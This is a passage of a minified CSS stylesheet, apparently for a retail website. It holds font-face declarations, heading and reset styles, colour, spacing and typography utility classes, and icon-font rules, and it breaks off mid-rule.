Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;f